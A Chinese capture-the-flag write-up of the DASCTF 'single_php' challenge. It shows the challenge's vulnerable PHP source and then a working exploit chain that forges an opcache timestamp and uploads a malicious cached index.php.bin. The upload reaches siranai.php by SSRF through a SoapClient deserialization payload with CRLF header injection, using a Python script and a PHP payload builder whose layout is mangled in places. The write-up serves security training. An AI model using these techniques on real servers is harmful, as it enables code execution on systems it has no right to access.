[DASCTF X 0psu3十一月挑战赛|越艰巨·越狂热]single_php复现
进题如上

传参highlight_file,拿到源码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 <!DOCTYPE html > <html > <head > <style > img { max-width : 200px ; max-height : 200px ; } </style > <title > revenge to siranai.php </title > </head > <body > <h5 > This is my wife.She is from Imagination. And I,use her name as my id. </h5 > <img src ="mywife.png" alt ="this is my wife" > <p > I have been single dog for 19 years.<br > One day, my brothers betrayed the singles organization.<br > S* and B* ,both of them have the kanozyo.<br > Now revenge to them!!!!!<br > use '$_GET['LuckyE'](__FILE__);' to begin your revenge!!<br > </p > </body > </html > <?php error_reporting (0 ); class siroha public $koi ; public function __destruct ( $this ->koi['zhanjiangdiyishenqing' ](); } } $kanozyo = $_GET ['LuckyE' ](__FILE__ ); var_dump ($kanozyo ); $suki = unserialize ($_POST ['suki' ]);
得到提示,revenge to siranai.php
emm,看起来得打Soap 反序列化
回到原先的反序列化的页面



搞一个phpinfo看看
这个缓存是放在了/tmp目录下并有时间戳验证,可以先了解opcache执行php代码
那整体的思路应该就是上传我们的恶意压缩包,对原本的缓存文件进行覆盖,变成我们的恶意文件
本地拉取相同版本php的镜像,用脚本进行伪造时间戳
本人代码能力有限,直接使用官方WP的代码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 import binasciiimport hashlibimport requestsimport reimport tarfileimport subprocessimport os"http://97ed25bf-fecf-4710-bd78-9e313a784c29.node5.buuoj.cn:81/?LuckyE=filectime" def timec ():r"\d{10}" match = re.search(r"int\((\d{10})\)" ,timeres.text)try :match .group(1 )print (ten_digit_number)return ten_digit_number except :print ('dame' )def split_string_into_pairs (input_string ):if len (input_string) % 2 != 0 :raise ValueError("输入字符串的长度必须是偶数" )2 ] for i in range (0 , len (input_string), 2 )]return pairsdef totime (time ):f"{hex (int (time))} " )0 )'' for i in range (0 , len (b)):1 ]1 )return sdef changetime ():with open ("index.php.bin" ,"rb" ) as file:'utf-8' )0 :128 ]+totime(timec())+hex_data[136 :]with open ("index.php.bin" ,"wb" ) as f:bytes .fromhex(new_data))"8.2.10API420220829,NTSBIN_4888(size_t)8\002" .encode("utf-8" )).hexdigest()print (sys_id)def tar_file ():'exp.tar' with tarfile.open (tar_filename,'w' ) as tar:f'{sys_id} /var/www/html' )type = tarfile.DIRTYPE0o777 'index.php.bin' , arcname=f'{sys_id} /var/www/html/index.php.bin' )def upload ():"file" :("exp.tar" ,open ("exp.tar" ,"rb" ).read(),"application/x-tar" )}"http://97ed25bf-fecf-4710-bd78-9e313a784c29.node5.buuoj.cn:81/siranai.php" ,files=file)print (res.request.headers)return res.requeststr (request_content.body).replace("\"" ,"\\\"" )'Content-Length' ]print (content_length)print (upload_body)

封装到Soap
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 <?php class siroha public $koi ;$postdata = "" ;try {$a = new SoapClient (null , array ('location' => "http://127.0.0.1/siranai.php" , 'user_agent' => "Enterpr1se\r\n" . "Cookie: PHPSESSION=16aaab9fb\r\nContent-Type: multipart/form-data; boundary=" . substr ($postdata , 2 , 32 ) . "\r\nConnection: keep-alive\r\nAccept: */*\r\nContent-Length: 10416" . "\r\n\r\n" . $postdata ,'uri' => "http://127.0.0.1/siranai.php" ));catch (SoapFault $e ) {$b = new siroha ();$b ->koi = ["zhanjiangdiyishenqing" => [$a , "nnnnn" ]];echo urlencode (serialize ($b ));
BP放包

这就已经覆盖成功了,直接传参拿到flag
这题确实不好写,据说当时是零解,我现在写都不好写【大哭】